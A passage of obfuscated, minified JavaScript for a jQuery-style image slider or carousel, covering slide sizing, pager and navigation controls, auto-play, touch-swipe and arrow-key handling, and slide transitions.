_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?(n[_x33225[110]](function(i){e+=t(this)[_x33225[1069]]();}),r[_x33225[2156]][_x33225[2166]]>0&&(e+=r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))):e=Math[_x33225[221]][_x33225[181]](Math,n[_x33225[136]](function(){return t(this)[_x33225[1069]](!1);})[_x33225[219]]()),_x33225[230]===r[_x33225[1301]][_x33225[142]](_x33225[2216])?e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2219]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2220])):_x33225[2221]===r[_x33225[1301]][_x33225[142]](_x33225[2216])&&(e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))),e;},p=function(){var t=_x33225[1692];return r[_x33225[2156]][_x33225[2157]]>0&&(t=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]]:r[_x33225[2156]][_x33225[2157]]),t;},f=function(){var t=r[_x33225[2156]][_x33225[2157]],e=r[_x33225[1301]][_x33225[87]]();if(0===r[_x33225[2156]][_x33225[2157]]||r[_x33225[2156]][_x33225[2157]]>e&&!r[_x33225[1195]]||_x33225[2171]===r[_x33225[2156]][_x33225[2172]])t=e;else if(r[_x33225[2156]][_x33225[2160]]>1&&_x33225[2147]===r[_x33225[2156]][_x33225[2172]]){if(e>r[_x33225[2167]])return t;e<r[_x33225[2165]]?t=(e-r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))/r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2222]]&&(t=Math[_x33225[2163]]((e+r[_x33225[2156]][_x33225[2166]])/Math[_x33225[2223]]((e+r[_x33225[2156]][_x33225[2166]])/(t+r[_x33225[2156]][_x33225[2166]]))-r[_x33225[2156]][_x33225[2166]]));}return t;},g=function(){var t=1,e=null;return _x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2157]]>0?r[_x33225[1301]][_x33225[87]]()<r[_x33225[2165]]?t=r[_x33225[2156]][_x33225[2159]]:r[_x33225[1301]][_x33225[87]]()>r[_x33225[2167]]?t=r[_x33225[2156]][_x33225[2160]]:(e=r[_x33225[1186]][_x33225[346]]()[_x33225[87]]()+r[_x33225[2156]][_x33225[2166]],t=Math[_x33225[2163]]((r[_x33225[1301]][_x33225[87]]()+r[_x33225[2156]][_x33225[2166]])/e)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(t=r[_x33225[2156]][_x33225[2159]]),t;},m=function(){var t=0,e=0,i=0;if(r[_x33225[2156]][_x33225[2215]]>0)if(r[_x33225[2156]][_x33225[2202]])t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/v());else for(;e<r[_x33225[1186]][_x33225[13]];)++t,e=i+g(),i+=r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();else t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/g());return t;},v=function(){return r[_x33225[2156]][_x33225[2215]]>0&&r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();},y=function(){var t,e,i;r[_x33225[1186]][_x33225[13]]>r[_x33225[2156]][_x33225[2160]]&&r[_x33225[838]][_x33225[461]]&&!r[_x33225[2156]][_x33225[2202]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(e=r[_x33225[1186]][_x33225[461]](),t=e[_x33225[914]](),_(-(t[_x33225[527]]-(r[_x33225[1301]][_x33225[87]]()-e[_x33225[2224]]())),_x33225[2225],0)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(i=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],t=r[_x33225[1186]][_x33225[205]](i)[_x33225[914]](),_(-t[_x33225[397]],_x33225[2225],0)):(t=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]*v())[_x33225[914]](),r[_x33225[838]][_x33225[498]]===m()-1&&(r[_x33225[838]][_x33225[461]]=!0),void 0!==t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0)));},_=function(e,i,n,o){var a,l;r[_x33225[2173]]?(l=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[2226]+e+_x33225[2227]:_x33225[1813]+e+_x33225[2228],s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2229],n/1000+_x33225[47]),_x33225[1166]===i?(s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),D());}):D()):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],l):_x33225[1442]===i&&(s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],_x33225[2012]),s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),_(o[_x33225[2232]],_x33225[2225],0),N());}):(_(o[_x33225[2232]],_x33225[2225],0),N()))):(a={},a[r[_x33225[2170]]]=e,_x33225[1166]===i?s[_x33225[751]](a,n,r[_x33225[2156]][_x33225[272]],function(){D();}):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],e):_x33225[1442]===i&&s[_x33225[751]](a,n,_x33225[2012],function(){_(o[_x33225[2232]],_x33225[2225],0),N();}));},w=function(){for(var e=_x33225[29],i=_x33225[29],n=m(),s=0;s<n;s++)i=_x33225[29],r[_x33225[2156]][_x33225[2233]]&&t[_x33225[103]](r[_x33225[2156]][_x33225[2233]])||r[_x33225[2156]][_x33225[2234]]?(i=r[_x33225[2156]][_x33225[2233]](s),r[_x33225[2235]][_x33225[82]](_x33225[2236])):(i=s+1,r[_x33225[2235]][_x33225[82]](_x33225[2237])),e+=_x33225[2238]+s+_x33225[2239]+i+_x33225[2240];r[_x33225[2235]][_x33225[206]](e);},b=function(){r[_x33225[2156]][_x33225[2234]]?r[_x33225[2235]]=t(r[_x33225[2156]][_x33225[2234]]):(r[_x33225[2235]]=t(_x33225[2241]),r[_x33225[2156]][_x33225[2242]]?t(r[_x33225[2156]][_x33225[2242]])[_x33225[206]](r[_x33225[2235]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2243])[_x33225[677]](r[_x33225[2235]]),w()),r[_x33225[2235]][_x33225[583]](_x33225[2244],_x33225[646],P);},x=function(){r[_x33225[2169]][_x33225[1184]]=t(_x33225[2245]+r[_x33225[2156]][_x33225[2246]]+_x33225[2247]),r[_x33225[2169]][_x33225[1183]]=t(_x33225[2248]+r[_x33225[2156]][_x33225[2249]]+_x33225[2247]),r[_x33225[2169]][_x33225[1184]][_x33225[2133]](_x33225[2244],S),r[_x33225[2169]][_x33225[1183]][_x33225[2133]](_x33225[2244],k),r[_x33225[2156]][_x33225[2250]]&&t(r[_x33225[2156]][_x33225[2250]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2156]][_x33225[2251]]&&t(r[_x33225[2156]][_x33225[2251]])[_x33225[677]](r[_x33225[2169]][_x33225[1183]]),r[_x33225[2156]][_x33225[2250]]||r[_x33225[2156]][_x33225[2251]]||(r[_x33225[2169]][_x33225[2252]]=t(_x33225[2253]),r[_x33225[2169]][_x33225[2252]][_x33225[677]](r[_x33225[2169]][_x33225[1183]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2254])[_x33225[677]](r[_x33225[2169]][_x33225[2252]]));},T=function(){r[_x33225[2169]][_x33225[149]]=t(_x33225[2255]+r[_x33225[2156]][_x33225[2256]]+_x33225[2240]),r[_x33225[2169]][_x33225[278]]=t(_x33225[2257]+r[_x33225[2156]][_x33225[2258]]+_x33225[2240]),r[_x33225[2169]][_x33225[2259]]=t(_x33225[2260]),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2261],A),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2262],E),r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]]):r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]])[_x33225[677]](r[_x33225[2169]][_x33225[278]]),r[_x33225[2156]][_x33225[2264]]?t(r[_x33225[2156]][_x33225[2264]])[_x33225[206]](r[_x33225[2169]][_x33225[2259]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2265])[_x33225[677]](r[_x33225[2169]][_x33225[2259]]),O(r[_x33225[2156]][_x33225[2211]]?_x33225[278]:_x33225[149]);},C=function(){r[_x33225[1186]][_x33225[110]](function(e){var i=t(this)[_x33225[185]](_x33225[2266])[_x33225[184]](_x33225[1340]);void 0!==i&&(_x33225[29]+i)[_x33225[13]]&&t(this)[_x33225[677]](_x33225[2267]+i+_x33225[2268]);});},S=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2271]]());},k=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2272]]());},A=function(t){s[_x33225[2273]](),t[_x33225[608]]();},E=function(t){s[_x33225[2270]](),t[_x33225[608]]();},P=function(e){var i,n;e[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),i=t(e[_x33225[614]]),void 0!==i[_x33225[184]](_x33225[2274])&&(n=parseInt(i[_x33225[184]](_x33225[2274])),n!==r[_x33225[838]][_x33225[498]]&&s[_x33225[2275]](n)));},$=function(e){var i=r[_x33225[1186]][_x33225[13]];return _x33225[1701]===r[_x33225[2156]][_x33225[2276]]?(r[_x33225[2156]][_x33225[2160]]>1&&(i=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/r[_x33225[2156]][_x33225[2160]])),void r[_x33225[2235]][_x33225[206]](e+1+r[_x33225[2156]][_x33225[2277]]+i)):(r[_x33225[2235]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),void r[_x33225[2235]][_x33225[110]](function(i,n){t(n)[_x33225[185]](_x33225[646])[_x33225[205]](e)[_x33225[82]](_x33225[838]);}));},D=function(){if(r[_x33225[2156]][_x33225[2202]]){var t=_x33225[29];0===r[_x33225[838]][_x33225[498]]?t=r[_x33225[1186]][_x33225[205]](0)[_x33225[914]]():r[_x33225[838]][_x33225[498]]===m()-1&&r[_x33225[1195]]?t=r[_x33225[1186]][_x33225[205]]((m()-1)*v())[_x33225[914]]():r[_x33225[838]][_x33225[498]]===r[_x33225[1186]][_x33225[13]]-1&&(t=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1)[_x33225[914]]()),t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0));}r[_x33225[2168]]=!1,r[_x33225[2156]][_x33225[2278]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]);},O=function(t){r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[206]](r[_x33225[2169]][t]):(r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[2280]+t+_x33225[371])[_x33225[82]](_x33225[838]));},j=function(){1===m()?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475])):!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[2156]][_x33225[2281]]&&(0===r[_x33225[838]][_x33225[498]]?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])):r[_x33225[838]][_x33225[498]]===m()-1?(r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475])):(r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])));},M=function(){if(r[_x33225[2156]][_x33225[2282]]>0){setTimeout(s[_x33225[2273]],r[_x33225[2156]][_x33225[2282]]);}else s[_x33225[2273]](),t(window)[_x33225[642]](function(){s[_x33225[2273]]();})[_x33225[644]](function(){s[_x33225[2270]]();});r[_x33225[2156]][_x33225[2283]]&&s[_x33225[993]](function(){r[_x33225[756]]&&(s[_x33225[2270]](!0),r[_x33225[2284]]=!0);},function(){r[_x33225[2284]]&&(s[_x33225[2273]](!0),r[_x33225[2284]]=null);});},R=function(){var e,i,n,o,a,l,c,u,h=0;_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[677]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])):(s[_x33225[680]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])),e=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),h=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-e[_x33225[527]]:-e[_x33225[397]]),_(h,_x33225[2225],0),r[_x33225[2156]][_x33225[2191]]=!1,r[_x33225[2156]][_x33225[2169]]=!1,r[_x33225[2156]][_x33225[2199]]=!1,r[_x33225[2156]][_x33225[2286]]&&(r[_x33225[2173]]?(o=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?4:5,r[_x33225[1301]][_x33225[993]](function(){i=s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[1675]),n=parseFloat(i[_x33225[137]](_x33225[338])[o]),_(n,_x33225[2225],0);},function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(n))),N(c);})):r[_x33225[1301]][_x33225[993]](function(){s[_x33225[278]]();},function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(s[_x33225[142]](l)))),N(c);})),N();},N=function(t){var e,i,n,o=t?t:r[_x33225[2156]][_x33225[748]],a={left:0,top:0},l={left:0,top:0};_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?a=s[_x33225[185]](_x33225[2287])[_x33225[346]]()[_x33225[914]]():l=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),e=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-a[_x33225[527]]:-a[_x33225[397]],i=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-l[_x33225[527]]:-l[_x33225[397]],n={resetValue:i},_(e,_x33225[1442],o,n);},L=function(e){var i=t(window),n={top:i[_x33225[638]](),left:i[_x33225[634]]()},r=e[_x33225[913]]();return n[_x33225[1193]]=n[_x33225[527]]+i[_x33225[87]](),n[_x33225[1325]]=n[_x33225[397]]+i[_x33225[246]](),r[_x33225[1193]]=r[_x33225[527]]+e[_x33225[2224]](),r[_x33225[1325]]=r[_x33225[397]]+e[_x33225[1069]](),!(n[_x33225[1193]]<r[_x33225[527]]||n[_x33225[527]]>r[_x33225[1193]]||n[_x33225[1325]]<r[_x33225[397]]||n[_x33225[397]]>r[_x33225[1325]]);},I=function(t){var e=document[_x33225[179]][_x33225[1182]][_x33225[69]](),i=_x33225[2288],n=new RegExp(e,[_x33225[56]]),r=n[_x33225[145]](i);if(null==r&&L(s)){if(39===t[_x33225[629]])return S(t),!1;if(37===t[_x33225[629]])return k(t),!1;}},z=function(){r[_x33225[2289]]={start:{x:0,y:0},end:{x:0,y:0}},r[_x33225[1301]][_x33225[2133]](_x33225[2290],q),r[_x33225[1301]][_x33225[583]](_x33225[619],_x33225[2291],function(t){r[_x33225[1301]][_x33225[797]](_x33225[2292])&&(t[_x33225[608]](),r[_x33225[1301]][_x33225[795]](_x33225[2292]));});},q=function(t){if(r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[475]),r[_x33225[2168]])t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);else{r[_x33225[2289]][_x33225[2293]]=s[_x33225[914]]();var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e];r[_x33225[2289]][_x33225[149]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[149]][_x33225[987]]=i[0][_x33225[636]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]]&&(r[_x33225[2296]]=e[_x33225[2296]],r[_x33225[1301]][_x33225[219]](0)[_x33225[2295]](r[_x33225[2296]])),r[_x33225[1301]][_x33225[2133]](_x33225[2297],H),r[_x33225[1301]][_x33225[2133]](_x33225[2298],B),r[_x33225[1301]][_x33225[2133]](_x33225[2299],F);}},F=function(t){_(r[_x33225[2289]][_x33225[2293]][_x33225[527]],_x33225[2225],0),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]),r[_x33225[1301]][_x33225[2231]](_x33225[2299],F),r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},H=function(t){var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=Math[_x33225[58]](i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]]),s=Math[_x33225[58]](i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]]),o=0,a=0;3*n>s&&r[_x33225[2156]][_x33225[2301]]?t[_x33225[608]]():3*s>n&&r[_x33225[2156]][_x33225[2302]]&&t[_x33225[608]](),_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2303]]&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(a=i[0][_x33225[632]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],o=r[_x33225[2289]][_x33225[2293]][_x33225[527]]+a):(a=i[0][_x33225[636]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],o=r[_x33225[2289]][_x33225[2293]][_x33225[397]]+a),_(o,_x33225[2225],0));},B=function(t){r[_x33225[1301]][_x33225[2231]](_x33225[2297],H),r[_x33225[2169]][_x33225[2194]][_x33225[795]](_x33225[475]);var e=t[_x33225[647]],i=_x33225[9]!=typeof e[_x33225[2294]]?e[_x33225[2294]]:[e],n=0,o=0;r[_x33225[2289]][_x33225[150]][_x33225[52]]=i[0][_x33225[632]],r[_x33225[2289]][_x33225[150]][_x33225[987]]=i[0][_x33225[636]],_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(o=Math[_x33225[58]](r[_x33225[2289]][_x33225[149]][_x33225[52]]-r[_x33225[2289]][_x33225[150]][_x33225[52]]),o>=r[_x33225[2156]][_x33225[2304]]&&(r[_x33225[2289]][_x33225[149]][_x33225[52]]>r[_x33225[2289]][_x33225[150]][_x33225[52]]?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]())):(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(o=r[_x33225[2289]][_x33225[150]][_x33225[52]]-r[_x33225[2289]][_x33225[149]][_x33225[52]],n=r[_x33225[2289]][_x33225[2293]][_x33225[527]]):(o=r[_x33225[2289]][_x33225[150]][_x33225[987]]-r[_x33225[2289]][_x33225[149]][_x33225[987]],n=r[_x33225[2289]][_x33225[2293]][_x33225[397]]),!r[_x33225[2156]][_x33225[2202]]&&(0===r[_x33225[838]][_x33225[498]]&&o>0||r[_x33225[838]][_x33225[461]]&&o<0)?_(n,_x33225[2225],200):Math[_x33225[58]](o)>=r[_x33225[2156]][_x33225[2304]]?(o<0?s[_x33225[2271]]():s[_x33225[2272]](),s[_x33225[2270]]()):_(n,_x33225[2225],200)),r[_x33225[1301]][_x33225[2231]](_x33225[2298],B),r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]]&&r[_x33225[1301]][_x33225[219]](0)[_x33225[2300]](r[_x33225[2296]]);},W=function(e){if(r[_x33225[2209]])if(r[_x33225[2168]])window[_x33225[234]](W,10);else{var i=t(window)[_x33225[87]](),n=t(window)[_x33225[246]]();o===i&&a===n||(o=i,a=n,s[_x33225[2207]](),r[_x33225[2156]][_x33225[2305]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]));}},U=function(t){var e=g();r[_x33225[2156]][_x33225[2204]]&&!r[_x33225[2156]][_x33225[1442]]&&(r[_x33225[1186]][_x33225[184]](_x33225[2205],_x33225[121]),r[_x33225[1186]][_x33225[31]](t,t+e)[_x33225[184]](_x33225[2205],_x33225[122]));},X=function(t){return t<0?r[_x33225[2156]][_x33225[2202]]?m()-1:r[_x33225[838]][_x33225[498]]:t>=m()?r[_x33225[2156]][_x33225[2202]]?0:r[_x33225[838]][_x33225[498]]:t;};return s[_x33225[2275]]=function(e,i){var n,o,a,l,c=!0,u=0,h={left:0,top:0},p=null;if(r[_x33225[2279]]=r[_x33225[838]][_x33225[498]],r[_x33225[838]][_x33225[498]]=X(e),!r[_x33225[2168]]&&r[_x33225[838]][_x33225[498]]!==r[_x33225[2279]]){if(r[_x33225[2168]]=!0,c=r[_x33225[2156]][_x33225[2306]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]),_x33225[9]!=typeof c&&!c)return r[_x33225[838]][_x33225[498]]=r[_x33225[2279]],void(r[_x33225[2168]]=!1);_x33225[1184]===i?r[_x33225[2156]][_x33225[2307]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1):_x33225[1183]===i&&(r[_x33225[2156]][_x33225[2308]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]])||(c=!1)),r[_x33225[838]][_x33225[461]]=r[_x33225[838]][_x33225[498]]>=m()-1,(r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2234]])&&$(r[_x33225[838]][_x33225[498]]),r[_x33225[2156]][_x33225[2169]]&&j(),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]?(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),r[_x33225[1186]][_x33225[108]](_x33225[1291])[_x33225[2310]](r[_x33225[2156]][_x33225[748]])[_x33225[142]]({zIndex:0}),r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]])[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]+1)[_x33225[2311]](r[_x33225[2156]][_x33225[748]],function(){t(this)[_x33225[142]](_x33225[1903],r[_x33225[2156]][_x33225[2193]]),D();})):(r[_x33225[2156]][_x33225[2206]]&&r[_x33225[1301]][_x33225[246]]()!==d()&&r[_x33225[1301]][_x33225[751]]({height:d()},r[_x33225[2156]][_x33225[2309]]),!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(p=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1),h=p[_x33225[914]](),u=r[_x33225[1301]][_x33225[87]]()-p[_x33225[2224]]()):(n=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],h=r[_x33225[1186]][_x33225[205]](n)[_x33225[914]]()):r[_x33225[1195]]&&r[_x33225[838]][_x33225[461]]&&_x33225[1183]===i?(o=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[2156]][_x33225[2160]]-v():(m()-1)*v()-(r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2160]]),p=s[_x33225[1186]](_x33225[2287])[_x33225[205]](o),h=p[_x33225[914]]()):_x33225[1184]===i&&0===r[_x33225[838]][_x33225[498]]?(h=s[_x33225[185]](_x33225[2312])[_x33225[205]](r[_x33225[2156]][_x33225[2160]])[_x33225[914]](),r[_x33225[838]][_x33225[461]]=!1):e>=0&&(l=e*parseInt(v()),h=r[_x33225[1186]][_x33225[205]](l)[_x33225[914]]()),_x33225[9]!=typeof h?(a=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-(h[_x33225[527]]-u):-h[_x33225[397]],_(a,_x33225[1166],r[_x33225[2156]][_x33225[748]])):r[_x33225[2168]]=!1),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());}},s[_x33225[2271]]=function(){if(r[_x33225[2156]][_x33225[2202]]||!r[_x33225[838]][_x33225[461]]){var t=parseInt(r[_x33225[838]][_x33225[498]])+1;s[_x33225[2275]](t,_x33225[1184]);}},s[_x33225[2272]]=function(){if(r[_x33225[2156]][_x33225[2202]]||0!==r[_x33225[838]][_x33225[498]]){var t=parseInt(r[_x33225[838]][_x33225[498]])-1;s[_x33225[2275]](t,_x33225[1183]);}},s[_x33225[2273]]=function(t){r[_x33225[756]]||(r[_x33225[756]]=setInterval(function(){_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[2271]]():s[_x33225[2272]]();},r[_x33225[2156]][_x33225[1169]]),r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[278]));},s[_x33225[2270]]=function(t){r[_x33225[756]]&&(clearInterval(r[_x33225[756]]),r[_x33225[756]]=null,r[_x33225[2156]][_x33225[2199]]&&t!==!0&&O(_x33225[149]));},s[_x33225[2313]]=function(){return r[_x33225[838]][_x33225[498]];},s[_x33225[2314]]=function(){return r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);},s[_x33225[2315]]=function(t){return r[_x33225[1186]][_x33225[205]](t);},s[_x33225[2316]]=function(){return r[_x33225[1186]][_x33225[13]];},s[_x33225[2317]]=function(){return r[_x33225[2168]];},s[_x33225[2207]]=function(){r[_x33225[1186]][_x33225[182]](s[_x33225[185]](_x33225[2287]))[_x33225[2224]](f()),r[_x33225[1301]][_x33225[142]](_x33225[246],d()),r[_x33225[2156]][_x33225[1442]]||y(),r[_x33225[838]][_x33225[461]]&&(r[_x33225[838]][_x33225[498]]=m()-1),r[_x33225[838]][_x33225[498]]>=m()&&(r[_x33225[838]][_x33225[461]]=!0),r[_x33225[2156]][_x33225[2191]]&&!r[_x33225[2156]][_x33225[2234]]&&(w(),$(r[_x33225[838]][_x33225[498]])),r[_x33225[2156]][_x33225[2204]]&&U(r[_x33225[838]][_x33225[498]]*v());},s[_x33225[2318]]=function(){r[_x33225[2209]]&&(r[_x33225[2209]]=!1,t(_x33225[2287],this)[_x33225[599]](),r[_x33225[1186]][_x33225[110]](function(){void 0!==t(this)[_x33225[76]](_x33225[2181])?t(this)[_x33225[184]](_x33225[147],t(this)[_x33225[76]](_x33225[2181])):t(this)[_x33225[774]](_x33225[147]);}),void 